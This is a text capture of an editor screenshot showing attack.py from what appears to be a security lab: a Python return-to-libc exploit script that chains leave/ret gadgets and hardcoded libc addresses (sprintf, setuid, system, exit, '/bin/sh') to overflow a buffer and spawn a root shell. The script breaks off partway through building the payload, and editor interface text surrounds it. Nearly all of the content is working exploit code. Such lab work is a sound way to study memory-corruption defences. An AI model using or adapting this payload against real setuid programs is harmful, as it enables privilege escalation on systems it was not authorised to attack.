 attack.py (~/lab4) - gedit
En
3:10 PM
Open
Save
#!/usr/bin/python3
import sys
def tobytes(value):
        return(value).to_bytes(4,byteorder='little')
content=bytearray(0xaa for i in range(162))
sh_addr         =0xbffffe03  #Address of "/bin/sh"
leaveret        =0x0804859e #Address of leaveret
sprintf_addr    =0xb7e516d0 #Address of sprintf()
setuid_addr     =0xb7eb9170 #Address of setuid()
system_addr     =0xb7e42da0 #Address of system()
exit_addr       =0xb7e369d0 #Address of exit()
ebp_foo         =0xbfffe558 #foo()'s frame pointer
# Calculate the address of setuid()'s 1st argument
sprintf_arg1=ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2= sh_addr + len("/bin/sh")
content=bytearray(0xaa for i in range(162))
# Use leaveret to return to the first sprintf()
ebp_next= ebp_foo + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret)
content += b'A'*(0x20 - 2*4 ) #Fill up the rest of the space
# sprintf (sprintf_arg1,sprintf_arg2 )
Python
Tab Width: 8
Ln 10, Col 27
INS